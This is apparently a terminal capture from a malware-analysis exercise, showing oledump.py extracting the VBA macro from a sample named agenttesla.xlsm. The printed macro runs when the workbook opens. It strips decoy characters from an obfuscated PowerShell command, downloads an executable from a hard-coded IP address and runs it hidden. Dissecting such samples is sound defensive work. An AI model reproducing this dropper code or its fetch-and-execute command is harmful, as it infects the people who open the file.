 ubuntu@ip-10-49-177-14:~/Desktop/tasks/agenttesla$ oledump.py agenttesla.xlsm -s 4 --vbadecompress
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = False
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Sub Workbook_Open()
Dim Sqtnew As String, sOutput As String
Dim Mggcbnuad As Object, MggcbnuadExec As Object
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-*e*x*^e*c*u*t*^i*o*n*pol^i
cy* *b*yp^^ass*;* $TempFile* *=* *[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replac
e 'tmp$', 'exe' } �Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -Out*
File $TempFile; St*art-Proce*ss $TempFile;"
Sqtnew = Replace(Sqtnew, "*", "")
Sqtnew = Replace(Sqtnew, "^", "")
Set Mggcbnuad = CreateObject("WScript.Shell")
Set MggcbnuadExec = Mggcbnuad.Exec(Sqtnew)
End Sububuntu@ip-10-49-177-14:~/Desktop/tasks/agenttesla$